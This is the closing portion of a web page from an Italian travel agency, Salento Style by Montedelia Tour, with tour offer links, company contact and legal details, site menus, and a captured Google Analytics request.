                    <img src="/media/widgetkit/WhatsApp_Image_2017-05-12_at_11.16.30-ac4dffeecbbc7e127a0c2955501bb27d.jpeg" class="uk-border-rounded" alt="Calabria Trek - Per sentieri di Re, Santi e Briganti" width="50" height="50">                </div>
                <div class="uk-flex-item-1">
            
                <h3 class="uk-h6 uk-margin-remove">Calabria Trek - Per sentieri di Re, Santi e Briganti</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block " href="/offerte-vacanze-salento/23-enogastronomia/185-i-viaggi-della-tradizione-di-pgm-puglia-nelle-terre-del-primitivo.html">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/media/widgetkit/avetrana-1d1e8bc75e833b407714a89371d37f56.jpg" class="uk-border-rounded" alt="I viaggi della tradizione di PGM - Puglia nelle terre del Primitivo" width="50" height="50">                </div>
                <div class="uk-flex-item-1">
            
                <h3 class="uk-h6 uk-margin-remove">I viaggi della tradizione di PGM - Puglia nelle terre del Primitivo</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


</ul>
	</div>
</div>
</aside>
</div></div></section><section id="sp-bottom-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="bottom">
<div id="sp-bottom1" class="span4"><div class="module ">	
	<div class="mod-wrapper-flat clearfix">		
					<h3 class="header">			
				<span>Salento Style</span>			</h3>
								

<div class="custom"  >
	<div><span style="font-size: 10pt;">by Montedelia Tour</span></div>
<div><span style="font-size: 10pt;"><i style="" class="icon-map-marker "></i> Sede operativa: Via Rocci Perrella, 88 - 73011 ALEZIO (LE)</span></div>
<div><span style="font-size: 10pt;"><i style="" class="icon-phone "></i> Tel. +39.0833.281916</span></div>
<div><span style="font-size: 10pt;">Fax +39.0833.281279 - Cell. +39.335.1900159</span></div>
<div><span style="font-size: 10pt;">Direzione Tecnica: Abbatepaolo Giuseppe</span></div></div>
	</div>
</div>
<div class="gap"></div>
</div>

<div id="sp-bottom2" class="span6"><div class="module ">	
	<div class="mod-wrapper-flat clearfix">		
					<h3 class="header">			
				<span>Montedelia</span>			</h3>
								

<div class="custom"  >
	<div><span style="font-size: 10pt;"><i style="" class="icon-map-marker "></i> Sede legale MONTE D'ELIA S.r.l.: Via Garibaldi, 95 - 73011 ALEZIO (LE)</span></div>
<div class="contact-info">
	<p><span style="font-size: 10pt;"><a href="#"><i style="" class="icon-envelope "></i> </a><span id="cloak39d66c7334b5dfc61f3933783ef94da1">Questo indirizzo email è protetto dagli spambots. È necessario abilitare JavaScript per vederlo.</span><script type='text/javascript'>
				document.getElementById('cloak39d66c7334b5dfc61f3933783ef94da1').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy39d66c7334b5dfc61f3933783ef94da1 = '&#105;nf&#111;' + '&#64;';
				addy39d66c7334b5dfc61f3933783ef94da1 = addy39d66c7334b5dfc61f3933783ef94da1 + 'm&#111;nt&#101;d&#101;l&#105;&#97;' + '&#46;' + 'c&#111;m';
				var addy_text39d66c7334b5dfc61f3933783ef94da1 = '&#105;nf&#111;' + '&#64;' + 'm&#111;nt&#101;d&#101;l&#105;&#97;' + '&#46;' + 'c&#111;m';document.getElementById('cloak39d66c7334b5dfc61f3933783ef94da1').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy39d66c7334b5dfc61f3933783ef94da1 + '\'>'+addy_text39d66c7334b5dfc61f3933783ef94da1+'<\/a>';
		</script></span><br>
	<span style="font-size: 10pt;">P.IVA 03484710755 - REA n. 225281 del 13/12/2000 CCIAA di Lecce</span><br>
	<span style="font-size: 10pt;">Autorizzazione Provincia di Lecce n. 628 del 22/03/2013</span><br>
	<span style="font-size: 10pt;">Polizza assicurativa responsabilit&agrave; civile n. N862-506 Gruppo Unipol S.p.A.&nbsp;conforme all&rsquo; art. 17 L. R. n. 34 del 15 novembre 2007 - Validit&agrave;: 1/1/2015 - 31/12/2015</span></p>
</div></div>
	</div>
</div>
<div class="gap"></div>
</div>

<div id="sp-bottom3" class="span2"><div class="module ">	
	<div class="mod-wrapper-flat clearfix">		
					<h3 class="header">			
				<span>Note legali</span>			</h3>
								<ul class="nav zinfo">
<li class="item-372"><a href="/chi-siamo.html" >Chi siamo</a></li><li class="item-373"><a href="/perchè-fidarsi.html" >Perchè fidarsi</a></li><li class="item-374"><a href="/contattaci.html" >Contattaci</a></li><li class="item-375"><a href="/images/CondizioniGeneraliContrattoVendita_Italiano.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >Condizioni generali (pdf)</a></li><li class="item-376"><a href="/images/Certificato_polizza_283652_Esp_Viaggi_e_Turismo.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >Assicurazioni (pdf)</a></li><li class="item-377"><a href="/privacy.html" >Privacy</a></li><li class="item-381"><a href="/prenotazione.html" >Prenotazione</a></li><li class="item-382"><a href="/prenotazione-agenzie.html" >Prenotazione agenzie</a></li></ul>
	</div>
</div>
<div class="gap"></div>
</div>
</div></div></section><footer id="sp-footer-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="footer">
<div id="sp-footer1" class="span9"><span class="copyright">copyright © 2012 - 2016 by Montedelia Tour</span><span class="designed-by"><br />Realizzazione siti web <a href="http://www.neustek.it" target="_blank">NEUSTEK</a> </span> <a href="http://www.joomshaper.com" title="joomshaper.com"></a></div>

<div id="sp-footer2" class="span3"><ul class="social-icons"><li><a target="_blank" href="https://www.facebook.com/salentostyle/"><i class="icon-facebook"></i></a></li><li><a target="_blank" href="https://twitter.com/salento_style"><i class="icon-twitter"></i></a></li><li><a target="_blank" href="https://plus.google.com/+Salentostyle"><i class="icon-google-plus"></i></a></li><li><a target="_blank" href="https://www.youtube.com/user/Montedelia"><i class="icon-youtube"></i></a></li></ul><a class="sp-totop" href="javascript:;" title="Goto Top" rel="nofollow"><small>Goto Top </small><i class="icon-caret-up"></i></a></div>
</div></div></footer>	

		<a class="hidden-desktop btn btn-inverse sp-main-menu-toggler" href="#" data-toggle="collapse" data-target=".nav-collapse">
			<i class="icon-align-justify"></i>
		</a>

		<div class="hidden-desktop sp-mobile-menu nav-collapse collapse">
			<ul class=""><li class="menu-item first"><a href="http://www.salentostyle.com/" class="menu-item first" ><span class="menu"><span class="menu-title">Home</span></span></a></li><li class="menu-item"><a href="/offerte-vacanze-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">Offerte</span></span></a></li><li class="menu-item parent"><a href="#" class="menu-item parent"><span class="menu"><span class="menu-title">Catalogo</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-306"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-306"><li class="menu-item first"><a href="/catalogo/ville-salento.html" class="menu-item first" ><span class="menu"><span class="menu-title">VILLE DI LUSSO</span></span></a></li><li class="menu-item"><a href="/catalogo/villaggi-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">VILLAGGI</span></span></a></li><li class="menu-item"><a href="/catalogo/hotel-benessere-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">HOTEL BENESSERE</span></span></a></li><li class="menu-item"><a href="/catalogo/hotel-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">HOTEL</span></span></a></li><li class="menu-item"><a href="/catalogo/residence-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">RESIDENCE</span></span></a></li><li class="menu-item"><a href="/catalogo/paese-albergo-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">PAESE ALBERGO</span></span></a></li><li class="menu-item"><a href="/catalogo/appartamenti-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">APPARTAMENTI</span></span></a></li><li class="menu-item"><a href="/catalogo/agriturismi-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">AGRITURISMI</span></span></a></li><li class="menu-item"><a href="/catalogo/masserie-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">MASSERIE</span></span></a></li><li class="menu-item"><a href="/catalogo/trulli-pajare-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">TRULLI E PAJARE</span></span></a></li><li class="menu-item"><a href="/catalogo/b-b-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">B&amp;B</span></span></a></li><li class="menu-item last"><a href="/catalogo/tour.html" class="menu-item last" ><span class="menu"><span class="menu-title">TOUR</span></span></a></li></ul></li><li class="menu-item"><a href="/salento.html" class="menu-item" ><span class="menu"><span class="menu-title">Salento</span></span></a></li><li class="menu-item"><a href="/blog.html" class="menu-item" ><span class="menu"><span class="menu-title">Blog</span></span></a></li><li class="menu-item last parent"><a href="#" class="menu-item last parent"><span class="menu"><span class="menu-title">Info</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-180"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-180"><li class="menu-item first"><a href="/info/chi-siamo.html" class="menu-item first" ><span class="menu"><span class="menu-title">Chi siamo</span></span></a></li><li class="menu-item"><a href="/info/perchè-fidarsi.html" class="menu-item" ><span class="menu"><span class="menu-title">Perchè fidarsi</span></span></a></li><li class="menu-item"><a href="/info/contattaci.html" class="menu-item" ><span class="menu"><span class="menu-title">Contattaci</span></span></a></li><li class="menu-item"><a href="/images/CondizioniGeneraliContrattoVendita_Italiano.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" class="menu-item" ><span class="menu"><span class="menu-title">Condizioni generali (pdf)</span></span></a></li><li class="menu-item"><a href="/images/Certificato_polizza_283652_Esp_Viaggi_e_Turismo.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" class="menu-item" ><span class="menu"><span class="menu-title">Assicurazioni (pdf)</span></span></a></li><li class="menu-item"><a href="/info/privacy.html" class="menu-item" ><span class="menu"><span class="menu-title">Privacy</span></span></a></li><li class="menu-item"><a href="/prenotazione.html" class="menu-item" ><span class="menu"><span class="menu-title">Prenotazione</span></span></a></li><li class="menu-item last"><a href="/prenotazione-agenzie.html" class="menu-item last" ><span class="menu"><span class="menu-title">Prenotazione agenzie</span></span></a></li></ul></li></ul>   
		</div>
		
        

		</div>

    </body>

</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1023136514&t=pageview&_s=1&dl=http%3A%2F%2Fwww.salentostyle.com%2Fstruttura.html%3Fsid%3D122&ul=en-us%40posix&dt=Struttura%20-%20Salento%20Style&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=402851813&gjid=225663059&cid=1676191717.1766469320&tid=UA-11015857-25&_gid=1583734845.1766469320&_r=1&_slc=1&z=1603385281
body_size: -286
content:
2,cG-M4F9E31GV0